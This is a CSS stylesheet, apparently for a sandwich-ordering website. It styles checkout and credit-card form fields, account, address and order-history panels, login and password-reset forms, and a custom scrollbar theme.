.add-new-address-inner ul.from-holder li .text-box-holder .year {
  border: 1px solid #d0ab79;
  float: left;
  margin: 0px  0 0px 8px;
  overflow: hidden;
  width: 70px;
  background: url("../images/text-box-bg.png");
}
.add-new-address-inner ul.from-holder .checkout-wrapper .check-out-left .sub-total-wrapper ul.sub-total li .text-box-holder .year .selectParent select, .checkout-wrapper .check-out-left .sub-total-wrapper ul.sub-total .add-new-address-inner ul.from-holder li .text-box-holder .year .selectParent select, .add-new-address-inner ul.from-holder .checkout-wrapper .check-out-left .sub-total-wrapper ul.sub-total li .selectParent .text-box-holder .year select, .checkout-wrapper .check-out-left .sub-total-wrapper ul.sub-total .add-new-address-inner ul.from-holder li .selectParent .text-box-holder .year select, .add-new-address-inner ul.from-holder li .text-box-holder .year .checkout-wrapper .check-out-right .delivery-details-wrapper .date-time .date-time-text .time select, .checkout-wrapper .check-out-right .delivery-details-wrapper .date-time .date-time-text .time .add-new-address-inner ul.from-holder li .text-box-holder .year select, .add-new-address-inner ul.from-holder li .text-box-holder .year select {
  width: 95px;
  height: 28px;
  text-transform: uppercase;
  font: 700 12px "Open Sans", sans-serif;
  padding: 0 0 0 5px;
}
.add-new-address-inner ul.from-holder li .text-box-holder .credit-card {
  border: 1px solid #d0ab79;
  float: left;
  margin: 0px  0 0px 0;
  overflow: hidden;
  width: 99%;
  background: url("../images/text-box-bg.png");
}
.add-new-address-inner ul.from-holder .checkout-wrapper .check-out-left .sub-total-wrapper ul.sub-total li .text-box-holder .credit-card .selectParent select, .checkout-wrapper .check-out-left .sub-total-wrapper ul.sub-total .add-new-address-inner ul.from-holder li .text-box-holder .credit-card .selectParent select, .add-new-address-inner ul.from-holder .checkout-wrapper .check-out-left .sub-total-wrapper ul.sub-total li .selectParent .text-box-holder .credit-card select, .checkout-wrapper .check-out-left .sub-total-wrapper ul.sub-total .add-new-address-inner ul.from-holder li .selectParent .text-box-holder .credit-card select, .add-new-address-inner ul.from-holder li .text-box-holder .credit-card .checkout-wrapper .check-out-right .delivery-details-wrapper .date-time .date-time-text .time select, .checkout-wrapper .check-out-right .delivery-details-wrapper .date-time .date-time-text .time .add-new-address-inner ul.from-holder li .text-box-holder .credit-card select, .add-new-address-inner ul.from-holder li .text-box-holder .credit-card select {
  width: 112%;
  height: 28px;
  font: 700 12px "Open Sans", sans-serif;
  padding: 0 0 0 5px;
}

.my-account-wrapper {
  float: left;
  width: 100%;
}
.my-account-wrapper .my-account-menu {
  width: 100%;
  background-color: #342920;
  float: left;
  margin: 8px 0 16px 0;
}
.my-account-wrapper .my-account-menu ul {
  width: 100%;
  float: left;
}
.my-account-wrapper .my-account-menu ul li {
  float: left;
  margin: 0;
  padding: 0;
  list-style-type: none;
}
.my-account-wrapper .my-account-menu ul li a {
  color: #9C8669;
  font: normal 18px "Oswald", sans-serif;
  margin: 0;
  padding: 6px 0 5px 28px;
  display: block;
}
.my-account-wrapper .my-account-menu ul li a:hover {
  color: #d0ab79;
}
.my-account-wrapper .my-account-menu ul li a.active {
  color: #d0ab79;
}

.accout-info-wrapper {
  float: left;
  width: 100%;
}
.accout-info-wrapper .accout-info-inner {
  width: 50%;
  float: left;
}
.accout-info-wrapper .accout-info-inner h3 {
  font: normal 24px "Oswald", sans-serif;
  width: 100%;
  float: left;
  color: #342920;
}
.accout-info-wrapper .accout-info-inner p {
  font: 700 12px "Open Sans", sans-serif;
  color: #1e1612;
}
.accout-info-wrapper .accout-info-inner .edit {
  width: 62px;
  text-align: center;
  font: bold 10px "Open Sans", sans-serif, sans-serif;
  text-transform: uppercase;
  background-color: #342920;
  color: #d0ab79;
  display: table;
  padding: 1px 0;
  margin-top: 14px;
  float: left;
}
.accout-info-wrapper .accout-info-form {
  float: left;
  width: 53%;
}
.accout-info-wrapper .accout-info-form h3 {
  font: normal 24px "Oswald", sans-serif;
  width: 100%;
  float: left;
  color: #342920;
  margin: 12px 0 12px 0;
}
.accout-info-wrapper .accout-info-form p {
  font: bold 12px "Open Sans", sans-serif;
  color: #342920;
  width: 100%;
  float: left;
  margin-bottom: 4px;
}
.accout-info-wrapper .accout-info-form .accout-info-select-box {
  border: 1px solid #342920;
  float: left;
  margin: 0px  0 8px 0;
  overflow: hidden;
  width: 51%;
  background: url("../images/text-box-bg.png");
}
.accout-info-wrapper .accout-info-form .accout-info-select-box .checkout-wrapper .check-out-left .sub-total-wrapper ul.sub-total li .selectParent select, .checkout-wrapper .check-out-left .sub-total-wrapper ul.sub-total li .selectParent .accout-info-wrapper .accout-info-form .accout-info-select-box select, .accout-info-wrapper .accout-info-form .accout-info-select-box .checkout-wrapper .check-out-right .delivery-details-wrapper .date-time .date-time-text .time select, .checkout-wrapper .check-out-right .delivery-details-wrapper .date-time .date-time-text .time .accout-info-wrapper .accout-info-form .accout-info-select-box select, .accout-info-wrapper .accout-info-form .accout-info-select-box .add-new-address-inner ul.from-holder li .text-box-holder .month select, .add-new-address-inner ul.from-holder li .text-box-holder .month .accout-info-wrapper .accout-info-form .accout-info-select-box select, .accout-info-wrapper .accout-info-form .accout-info-select-box .add-new-address-inner ul.from-holder li .text-box-holder .year select, .add-new-address-inner ul.from-holder li .text-box-holder .year .accout-info-wrapper .accout-info-form .accout-info-select-box select, .accout-info-wrapper .accout-info-form .accout-info-select-box .add-new-address-inner ul.from-holder li .text-box-holder .credit-card select, .add-new-address-inner ul.from-holder li .text-box-holder .credit-card .accout-info-wrapper .accout-info-form .accout-info-select-box select, .accout-info-wrapper .accout-info-form .accout-info-select-box select {
  width: 107%;
  height: 28px;
  font: 700 12px "Open Sans", sans-serif;
  padding: 0 0 0 5px;
}
.accout-info-wrapper .accout-info-form .text-area-accout-info {
  font: 700 12px "Open Sans", sans-serif;
  padding: 8px 0 0 10px;
  width: 71%;
  border: 1px solid #342920;
  background: url("../images/text-box-bg.png");
  resize: none;
  height: 82px;
  float: left;
}
.accout-info-wrapper .accout-info-form a.submit {
  background-color: #342920;
  text-transform: uppercase;
  text-align: center;
  color: #dab37f;
  padding: 7px 0;
  font: normal 15px/15px "Oswald", sans-serif;
  margin-right: 60px;
  margin-top: 18px;
  display: table;
  float: left;
  width: 140px;
}

.saved-address-wrapper {
  width: 100%;
  float: left;
}
.saved-address-wrapper ul.saved-address-inner {
  width: 100%;
  float: left;
}
.saved-address-wrapper ul.saved-address-inner li {
  float: left;
  width: 180px;
  height: 220px;
  margin: 0 10px 30px 0;
}
.saved-address-wrapper ul.saved-address-inner li .add-new-address-main {
  width: 100%;
  float: left;
}
.saved-address-wrapper ul.saved-address-inner li .add-new-address-main a {
  float: left;
  width: 100%;
  text-align: center;
  font: normal 24px/30px "Oswald", sans-serif;
  background-color: #342920;
  color: #dab37f;
  height: 180px;
  display: block;
  padding: 40px 0 0;
}
.saved-address-wrapper ul.saved-address-inner li .add-new-address-main a span {
  font-size: 98px;
  font-weight: normal;
  margin: 0 0 0 0;
}
.saved-address-wrapper ul.saved-address-inner li .address-content {
  float: left;
  width: 98%;
  height: 190px;
  margin-left: 11px;
}
.saved-address-wrapper ul.saved-address-inner li .address-content h3 {
  float: left;
  font: normal 18px "Oswald", sans-serif;
  color: #342920;
  width: 100%;
  margin-top: 6px;
}
.saved-address-wrapper ul.saved-address-inner li .address-content p {
  font: 600 12px "Open Sans", sans-serif;
  color: #1e1612;
  width: 100%;
  float: left;
  margin-top: 1px;
}
.saved-address-wrapper ul.saved-address-inner li .button-holder-address {
  float: left;
  width: 98%;
  margin: 14px 0 0 11px;
}
.saved-address-wrapper ul.saved-address-inner li .button-holder-address .remove {
  width: 62px;
  text-align: center;
  font: bold 10px "Open Sans", sans-serif, sans-serif;
  text-transform: uppercase;
  background-color: #342920;
  color: #d0ab79;
  display: table;
  padding: 1px 0;
  margin-top: 0px;
  float: left;
}
.saved-address-wrapper ul.saved-address-inner li .button-holder-address .edit {
  width: 62px;
  text-align: center;
  font: bold 10px "Open Sans", sans-serif, sans-serif;
  text-transform: uppercase;
  background-color: #342920;
  color: #d0ab79;
  display: table;
  padding: 1px 0;
  margin-right: 6px;
  float: left;
}

.order-history {
  float: left;
  width: 100%;
}
.order-history ul.order-history-inner {
  float: left;
  width: 100%;
  margin-bottom: 14px;
}
.order-history ul.order-history-inner .section1 {
  width: 108px;
  float: left;
  padding-left: 15px;
}
.order-history ul.order-history-inner .section1 h3 {
  font: normal 20px "lobster_1.4regular";
  text-transform: capitalize;
  color: #342920;
}
.order-history ul.order-history-inner .section1 h4 {
  font: normal 24px "Oswald", sans-serif;
  color: #342920;
  margin-bottom: 8px;
}
.order-history ul.order-history-inner .section1 .view-details {
  width: 86px;
  text-align: center;
  font: bold 10px "Open Sans", sans-serif, sans-serif;
  text-transform: uppercase;
  background-color: #342920;
  color: #d0ab79;
  display: table;
  padding: 1px 0;
  margin-right: 6px;
  float: left;
}
.order-history ul.order-history-inner .section2 {
  width: 572px;
  float: left;
  padding-left: 8px;
}
.order-history ul.order-history-inner .section2 h3 {
  font: normal 24px "Oswald", sans-serif;
  color: #342920;
  margin-bottom: 8px;
  overflow: hidden;
  position: relative;
}
.order-history ul.order-history-inner .section2 h3:after {
  content: "\00a0";
  border-bottom: solid 2px #342920;
  position: absolute;
  top: -8px;
  width: 100%;
  margin-left: 3px;
}
.order-history ul.order-history-inner .section2 p {
  font: 600 12px "Open Sans", sans-serif;
  color: #1e1612;
}
.order-history ul.order-history-inner .section3 {
  width: 80px;
  float: left;
  padding-left: 8px;
}
.order-history ul.order-history-inner .section3 h3 {
  font: normal 24px "Oswald", sans-serif;
  color: #342920;
  margin-bottom: 8px;
}
.order-history ul.order-history-inner .section4 {
  width: 138px;
  float: left;
  padding-left: 10px;
}
.order-history ul.order-history-inner .section4 a.reorder {
  background-color: #342920;
  text-transform: uppercase;
  text-align: center;
  color: #dab37f;
  height: 28px;
  font: normal 15px/27px "Oswald", sans-serif;
  display: table;
  float: left;
  width: 100%;
}
.order-history ul.order-history-inner li {
  float: left;
}

.background-color-remove {
  background: none !important;
}

a[href^=tel] {
  color: inherit;
  text-decoration: inherit;
  font-size: inherit;
  font-style: inherit;
  font-weight: inherit;
}

/*Scroll bar*/
/* 
------------------------------------------------------------------------------------------------------------------------
1. BASIC STYLE  
------------------------------------------------------------------------------------------------------------------------
*/
.mCustomScrollbar {
  -ms-touch-action: none;
  touch-action: none;
  /* MSPointer events - direct all pointer events to js */
}

.mCustomScrollbar.mCS_no_scrollbar {
  -ms-touch-action: auto;
  touch-action: auto;
}

.mCustomScrollBox {
  /* contains plugin's markup */
  position: relative;
  overflow: hidden;
  height: 100%;
  max-width: 100%;
  outline: none;
  direction: ltr;
}

.mCSB_container {
  /* contains the original content */
  overflow: hidden;
  width: auto;
  height: auto;
}

/* 
------------------------------------------------------------------------------------------------------------------------
2. VERTICAL SCROLLBAR 
y-axis
------------------------------------------------------------------------------------------------------------------------
*/
.mCSB_inside > .mCSB_container {
  margin-right: 30px;
}

.mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden {
  margin-right: 0;
}

/* non-visible scrollbar */
.mCS-dir-rtl > .mCSB_inside > .mCSB_container {
  /* RTL direction/left-side scrollbar */
  margin-right: 0;
  margin-left: 30px;
}
.mCS-dir-rtl > .mCSB_inside > .mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden {
  margin-left: 0;
}

.mCSB_scrollTools {
  /* contains scrollbar markup (draggable element, dragger rail, buttons etc.) */
  position: absolute;
  width: 16px;
  height: auto;
  left: auto;
  top: 0;
  right: 0;
  bottom: 0;
}

.mCSB_outside + .mCSB_scrollTools {
  right: -26px;
}

/* scrollbar position: outside */
.mCS-dir-rtl > .mCSB_inside > .mCSB_scrollTools {
  /* RTL direction/left-side scrollbar */
  right: auto;
  left: 0;
}
.mCS-dir-rtl > .mCSB_outside + .mCSB_scrollTools {
  /* RTL direction/left-side scrollbar */
  right: auto;
  left: 0;
  left: -26px;
}

.mCSB_scrollTools .mCSB_draggerContainer {
  /* contains the draggable element and dragger rail markup */
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  height: auto;
}
.mCSB_scrollTools a + .mCSB_draggerContainer {
  margin: 20px 0;
}

.mCSB_scrollTools .mCSB_draggerRail {
  width: 2px;
  height: 100%;
  margin: 0 auto;
  -webkit-border-radius: 16px;
  -moz-border-radius: 16px;
  border-radius: 16px;
}

.mCSB_scrollTools .mCSB_dragger {
  /* the draggable element */
  cursor: pointer;
  width: 100%;
  height: 30px;
  /* minimum dragger height */
  z-index: 1;
}
.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  /* the dragger element */
  position: relative;
  width: 4px;
  height: 100%;
  margin: 0 auto;
  -webkit-border-radius: 16px;
  -moz-border-radius: 16px;
  border-radius: 16px;
  text-align: center;
}

.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar, .mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar {
  width: 12px;
  /* auto-expanded scrollbar */
}
.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, .mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail {
  width: 8px;
  /* auto-expanded scrollbar */
}

.mCSB_scrollTools .mCSB_buttonUp {
  display: block;
  position: absolute;
  height: 20px;
  width: 100%;
  overflow: hidden;
  margin: 0 auto;
  cursor: pointer;
}
.mCSB_scrollTools .mCSB_buttonDown {
  display: block;
  position: absolute;
  height: 20px;
  width: 100%;
  overflow: hidden;
  margin: 0 auto;
  cursor: pointer;
  bottom: 0;
}

/* 


------------------------------------------------------------------------------------------------------------------------
6. SCROLLBAR COLORS, OPACITY AND BACKGROUNDS  
------------------------------------------------------------------------------------------------------------------------
*/
/* 
----------------------------------------
6.1 THEMES 
----------------------------------------
*/
/* default theme ("light") */
.mCSB_scrollTools {
  opacity: 0.75;
  filter: "alpha(opacity=75)";
  -ms-filter: "alpha(opacity=75)";
}

.mCS-autoHide > .mCustomScrollBox > .mCSB_scrollTools, .mCS-autoHide > .mCustomScrollBox ~ .mCSB_scrollTools {
  opacity: 0;
  filter: "alpha(opacity=0)";
  -ms-filter: "alpha(opacity=0)";
}

.mCustomScrollbar > .mCustomScrollBox > .mCSB_scrollTools.mCSB_scrollTools_onDrag, .mCustomScrollbar > .mCustomScrollBox ~ .mCSB_scrollTools.mCSB_scrollTools_onDrag {
  opacity: 1;
  filter: "alpha(opacity=100)";
  -ms-filter: "alpha(opacity=100)";
}

.mCustomScrollBox:hover > .mCSB_scrollTools, .mCustomScrollBox:hover ~ .mCSB_scrollTools {
  opacity: 1;
  filter: "alpha(opacity=100)";
  -ms-filter: "alpha(opacity=100)";
}

.mCS-autoHide:hover > .mCustomScrollBox > .mCSB_scrollTools, .mCS-autoHide:hover > .mCustomScrollBox ~ .mCSB_scrollTools {
  opacity: 1;
  filter: "alpha(opacity=100)";
  -ms-filter: "alpha(opacity=100)";
}

.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  background-color: #fff;
  background-color: #6b594a;
  filter: "alpha(opacity=75)";
  -ms-filter: "alpha(opacity=75)";
}
.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
  background-color: #6b594a;
  background-color: #6b594a;
  filter: "alpha(opacity=85)";
  -ms-filter: "alpha(opacity=85)";
}
.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
  background-color: #6b594a;
  background-color: #6b594a;
  filter: "alpha(opacity=90)";
  -ms-filter: "alpha(opacity=90)";
}
.mCSB_scrollTools .mCSB_buttonUp, .mCSB_scrollTools .mCSB_buttonDown, .mCSB_scrollTools .mCSB_buttonLeft, .mCSB_scrollTools .mCSB_buttonRight {
  background-image: url(mCSB_buttons.png);
  /* css sprites */
  background-repeat: no-repeat;
  opacity: 0.4;
  filter: "alpha(opacity=40)";
  -ms-filter: "alpha(opacity=40)";
}
.mCSB_scrollTools .mCSB_buttonUp {
  background-position: 0 0;
                         /* 
  sprites locations 
  light: 0 0, -16px 0, -32px 0, -48px 0, 0 -72px, -16px -72px, -32px -72px
  dark: -80px 0, -96px 0, -112px 0, -128px 0, -80px -72px, -96px -72px, -112px -72px
  */
}
.mCSB_scrollTools .mCSB_buttonDown {
  background-position: 0 -20px;
                             /* 
  sprites locations
  light: 0 -20px, -16px -20px, -32px -20px, -48px -20px, 0 -92px, -16px -92px, -32px -92px
  dark: -80px -20px, -96px -20px, -112px -20px, -128px -20px, -80px -92px, -96px -92px, -112 -92px
  */
}
.mCSB_scrollTools .mCSB_buttonLeft {
  background-position: 0 -40px;
                             /* 
  sprites locations 
  light: 0 -40px, -20px -40px, -40px -40px, -60px -40px, 0 -112px, -20px -112px, -40px -112px
  dark: -80px -40px, -100px -40px, -120px -40px, -140px -40px, -80px -112px, -100px -112px, -120px -112px
  */
}
.mCSB_scrollTools .mCSB_buttonRight {
  background-position: 0 -56px;
                             /* 
  sprites locations 
  light: 0 -56px, -20px -56px, -40px -56px, -60px -56px, 0 -128px, -20px -128px, -40px -128px
  dark: -80px -56px, -100px -56px, -120px -56px, -140px -56px, -80px -128px, -100px -128px, -120px -128px
  */
}
.mCSB_scrollTools .mCSB_buttonUp:hover, .mCSB_scrollTools .mCSB_buttonDown:hover, .mCSB_scrollTools .mCSB_buttonLeft:hover, .mCSB_scrollTools .mCSB_buttonRight:hover {
  opacity: 0.75;
  filter: "alpha(opacity=75)";
  -ms-filter: "alpha(opacity=75)";
}
.mCSB_scrollTools .mCSB_buttonUp:active, .mCSB_scrollTools .mCSB_buttonDown:active, .mCSB_scrollTools .mCSB_buttonLeft:active, .mCSB_scrollTools .mCSB_buttonRight:active {
  opacity: 0.9;
  filter: "alpha(opacity=90)";
  -ms-filter: "alpha(opacity=90)";
}

/* theme: "3d-thick-dark" */
.mCS-3d-thick-dark.mCSB_scrollTools {
  box-shadow: inset 0 0 14px rgba(0, 0, 0, 0.2);
}
.mCS-3d-thick-dark.mCSB_scrollTools_horizontal {
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.1), inset 0 0 14px rgba(0, 0, 0, 0.2);
}
.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  box-shadow: inset 1px 0 0 rgba(255, 255, 255, 0.4), inset -1px 0 0 rgba(0, 0, 0, 0.2);
}
.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.4), inset 0 -1px 0 rgba(0, 0, 0, 0.2);
}
.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar, .mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
  background-color: #777;
}
.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer {
  background-color: #fff;
  background-color: rgba(0, 0, 0, 0.05);
  box-shadow: inset 1px 1px 16px rgba(0, 0, 0, 0.1);
}
.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerRail {
  background-color: transparent;
}
.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonUp {
  background-position: -112px -72px;
}
.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonDown {
  background-position: -112px -92px;
}
.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonLeft {
  background-position: -120px -112px;
}
.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonRight {
  background-position: -120px -128px;
}

/* ---------------------------------------- */
/* theme: "minimal", "minimal-dark" */
.mCSB_outside + .mCS-minimal.mCSB_scrollTools_vertical, .mCSB_outside + .mCS-minimal-dark.mCSB_scrollTools_vertical {
  right: 0;
  margin: 12px 0;
}

.mCustomScrollBox.mCS-minimal + .mCSB_scrollTools.mCSB_scrollTools_horizontal, .mCustomScrollBox.mCS-minimal + .mCSB_scrollTools + .mCSB_scrollTools.mCSB_scrollTools_horizontal {
  bottom: 0;
  margin: 0 12px;
}
.mCustomScrollBox.mCS-minimal-dark + .mCSB_scrollTools.mCSB_scrollTools_horizontal, .mCustomScrollBox.mCS-minimal-dark + .mCSB_scrollTools + .mCSB_scrollTools.mCSB_scrollTools_horizontal {
  bottom: 0;
  margin: 0 12px;
}

.register {
  border: 1px solid red !important;
}

.error_msg {
  color: red;
  font-size: 12px;
}

.rerror_msg {
  color: red;
  font-size: 12px;
}

.bread_images {
  width: 652px;
  min-height: 373px;
  float: left;
}

select.billinglist, .sandwich-gallery-wrapper .selectParent select.billinglist, .checkout-wrapper .check-out-left .sub-total-wrapper ul.sub-total li .selectParent select.billinglist, .checkout-wrapper .check-out-right .delivery-details-wrapper .date-time .date-time-text .time select.billinglist, .add-new-address-inner ul.from-holder li .text-box-holder .month select.billinglist, .add-new-address-inner ul.from-holder li .text-box-holder .year select.billinglist, .add-new-address-inner ul.from-holder li .text-box-holder .credit-card select.billinglist, .accout-info-wrapper .accout-info-form .accout-info-select-box select.billinglist, select.delevry_time, .sandwich-gallery-wrapper .selectParent select.delevry_time, .checkout-wrapper .check-out-left .sub-total-wrapper ul.sub-total li .selectParent select.delevry_time, .checkout-wrapper .check-out-right .delivery-details-wrapper .date-time .date-time-text .time select.delevry_time, .add-new-address-inner ul.from-holder li .text-box-holder .month select.delevry_time, .add-new-address-inner ul.from-holder li .text-box-holder .year select.delevry_time, .add-new-address-inner ul.from-holder li .text-box-holder .credit-card select.delevry_time, .accout-info-wrapper .accout-info-form .accout-info-select-box select.delevry_time, select.select_address, .sandwich-gallery-wrapper .selectParent select.select_address, .checkout-wrapper .check-out-left .sub-total-wrapper ul.sub-total li .selectParent select.select_address, .checkout-wrapper .check-out-right .delivery-details-wrapper .date-time .date-time-text .time select.select_address, .add-new-address-inner ul.from-holder li .text-box-holder .month select.select_address, .add-new-address-inner ul.from-holder li .text-box-holder .year select.select_address, .add-new-address-inner ul.from-holder li .text-box-holder .credit-card select.select_address, .accout-info-wrapper .accout-info-form .accout-info-select-box select.select_address {
  color: #000;
  background: url("../images/select-box-arrow.png") no-repeat center right #9C8669;
}

select.billinglist, .sandwich-gallery-wrapper .selectParent select.billinglist, .checkout-wrapper .check-out-left .sub-total-wrapper ul.sub-total li .selectParent select.billinglist, .checkout-wrapper .check-out-right .delivery-details-wrapper .date-time .date-time-text .time select.billinglist, .add-new-address-inner ul.from-holder li .text-box-holder .month select.billinglist, .add-new-address-inner ul.from-holder li .text-box-holder .year select.billinglist, .add-new-address-inner ul.from-holder li .text-box-holder .credit-card select.billinglist, .accout-info-wrapper .accout-info-form .accout-info-select-box select.billinglist {
  background-color: #342920;
  color: #dab37f;
}

div.select_address_wrap {
  border: 1px solid #d0ab79;
  float: left;
  margin: 5px 0 0px 0;
  overflow: hidden;
  width: 238px;
  background: url("../images/text-box-bg.png");
}

div.select_address_wrap select, div.select_address_wrap .sandwich-gallery-wrapper .selectParent select, .sandwich-gallery-wrapper .selectParent div.select_address_wrap select, div.select_address_wrap .checkout-wrapper .check-out-left .sub-total-wrapper ul.sub-total li .selectParent select, .checkout-wrapper .check-out-left .sub-total-wrapper ul.sub-total li .selectParent div.select_address_wrap select, div.select_address_wrap .checkout-wrapper .check-out-right .delivery-details-wrapper .date-time .date-time-text .time select, .checkout-wrapper .check-out-right .delivery-details-wrapper .date-time .date-time-text .time div.select_address_wrap select, div.select_address_wrap .add-new-address-inner ul.from-holder li .text-box-holder .month select, .add-new-address-inner ul.from-holder li .text-box-holder .month div.select_address_wrap select, div.select_address_wrap .add-new-address-inner ul.from-holder li .text-box-holder .year select, .add-new-address-inner ul.from-holder li .text-box-holder .year div.select_address_wrap select, div.select_address_wrap .add-new-address-inner ul.from-holder li .text-box-holder .credit-card select, .add-new-address-inner ul.from-holder li .text-box-holder .credit-card div.select_address_wrap select, div.select_address_wrap .accout-info-wrapper .accout-info-form .accout-info-select-box select, .accout-info-wrapper .accout-info-form .accout-info-select-box div.select_address_wrap select {
  width: 260px;
  height: 26px;
  text-transform: uppercase;
  font: 700 12px "Open Sans", sans-serif;
  padding: 0 0 0 5px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -webkit-appearance: none;
  appearance: normal;
}

.center-align {
  width: 908px;
  float: left;
}

.caption-center {
  float: none !important;
  position: relative;
}

.caption-center .placeorder {
  position: absolute;
  left: 410px;
}

.banner-3 {
  margin: 0 3%;
}

.create-sandwich-wrapper .create-sandwich-left .button-holder ul li .next.next:hover:hover:after {
  border-left-color: #241a12;
}

.accout-info-wrapper div.account-edit-inner p input {
  background: #7C6448;
  border: 1px solid #d0ab79;
  font: 700 12px "Open Sans", sans-serif;
  height: 28px;
  margin: 0;
  padding: 0px 0px 0px 3px;
}

.accout-info-wrapper div.account-edit-inner p {
  margin: 0px 0px 8px 0px;
}

h3.no_order_history {
  font: normal 24px "Oswald", sans-serif;
  color: #342920;
  overflow: hidden;
  position: relative;
  padding: 8px;
  border-bottom: 1px solid #342920;
  width: 100%;
}

#ajax-loader img {
  position: absolute;
  top: 40%;
  left: 50%;
  margin-left: -50px;
  z-index: 100;
  margin-top: 0px;
}

.login-inner .form-holder .text-lastname {
  border: 1px solid #d0ab79;
  width: 42.9%;
  float: left;
  background: #9C8669;
  height: 28px;
  padding-left: 10px;
  color: #1e1612;
  font: bold 12px "Open Sans", sans-serif;
  margin-top: 16px;
  margin-left: 10px;
}

.login-inner .form-holder .text-phone {
  border: 1px solid #d0ab79;
  width: 43%;
  float: left;
  background: #9C8669;
  height: 28px;
  padding-left: 10px;
  color: #1e1612;
  font: bold 12px "Open Sans", sans-serif;
  margin-top: 12px;
}

.login-inner .form-holder .text-company {
  border: 1px solid #d0ab79;
  width: 42.9%;
  float: left;
  background: #9C8669;
  height: 28px;
  padding-left: 10px;
  color: #1e1612;
  font: bold 12px "Open Sans", sans-serif;
  margin-top: 12px;
  margin-left: 10px;
}

div.resetpassowrd {
  width: 400px;
  height: 400px;
}

div.resetpassowrd div.container {
  margin-top: 50px;
  width: 100%;
}

div.resetpassowrd label {
  color: #342920;
  padding-left: 0px;
}

div.resetpassowrd label:before {
  background: none;
}

div.resetpassowrd input.text {
  border: 1px solid #d0ab79;
  width: 87%;
  background: #9C8669;
  height: 28px;
  padding-left: 36px;
  font: bold 12px "Open Sans", sans-serif;
  color: #1e1612;
  margin-top: 16px;
}

div.resetpassowrd input[type=button] {
  width: 269px;
  height: 35px;
  display: table;
  margin: 16px auto 0 auto;
  border: 1px solid #d0ab79;
  font: normal 18px "Oswald", sans-serif;
  text-align: center;
  color: #d0ab79;
  background-color: #342920;
}

div.menu-list-wrapper article {
  margin-top: 50px;
}

#createSandwichpreloader {
  position: absolute;
  left: -9999px;
  top: -9999px;
}

#createSandwichpreloader img {
  display: block;
}

/* Added 27th Feb 2015 */
.menu-list-wrapper .footers {
  float: left;
  width: 100%;
  margin: 5px 0 20px 0;
}

.menu-list-wrapper .footers .foot-hero-3 {
  float: left;
  width: 424px;
  border: solid 3px #000;
  padding: 18px;
}

.menu-list-wrapper .footers .foot-hero-3 h4 {
  font: normal 24px "Oswald", sans-serif;
  color: #342920;
}

.menu-list-wrapper .footers .foot-hero-3 p {
  font: 700 12px/14px "Open Sans", sans-serif, sans-serif;
  color: #342920;
  margin-bottom: 20px;
}

.menu-list-wrapper .footers .foot-hero-3 a.get-started {
  background-color: #342920;
  width: 140px;
  text-align: center;
  padding: 8px 0;
  display: block;
  float: right;
  color: #d0ab79;
  font: normal 15px/15px "Oswald", sans-serif;
}

.menu-list-wrapper .footers .foot-hero-3 .price {
  font: normal 24px "Oswald", sans-serif;
  color: #342920;
  float: right;
  padding-right: 20px;
}

.menu-list-wrapper .footers .foot-hero-6 {
  float: left;
  width: 424px;
  border: solid 3px #000;
  padding: 18px;
  margin-left: 28px;
}

.menu-list-wrapper .footers .foot-hero-6 h4 {
  font: normal 24px "Oswald", sans-serif;
  color: #342920;
}

.menu-list-wrapper .footers .foot-hero-6 p {
  font: 700 12px/14px "Open Sans", sans-serif, sans-serif;
  color: #342920;
  margin-bottom: 20px;
}

.menu-list-wrapper .footers .foot-hero-6 a.get-started {
  background-color: #342920;
  width: 140px;
  text-align: center;
  padding: 8px 0;
  display: block;
  float: right;
  color: #d0ab79;
  font: normal 15px/15px "Oswald", sans-serif;
}

.menu-list-wrapper .footers .foot-hero-6 .price {
  font: normal 24px "Oswald", sans-serif;
  color: #342920;
  float: right;
  padding-right: 20px;
}

.landing-page {
  width: 82%;
  margin: 44px 56px 0 66px;
  float: left;
}
.landing-page h2 {
  font: normal 30px "Oswald", sans-serif;
  background-color: transparent;
  color: #342920;
  line-height: 34px;
}
.landing-page p {
  font: normal 14px/17px "Open Sans", sans-serif;
  text-transform: uppercase;
  color: #342920;
  text-align: center;
}
.landing-page .price {
    float: left;
    margin: 15px 0 0 28%;
    width: 80%;
}

.create-sandwich-left .landing-page {
    margin: 89px 56px 0 66px;
}

.landing-page .price ul li {
  width: 52%;
  list-style: none;
  color: #342920;
  font: normal 20px "Oswald", sans-serif;
  clear: both;
}
.landing-page .price ul li:first-child {
  margin-bottom: 0;
  float: left;
}
.landing-page .price ul li span.starting {
  float: right;
  display: block;
  font: normal 36px "Oswald", sans-serif;
  position: relative;
  top: -14px;
}
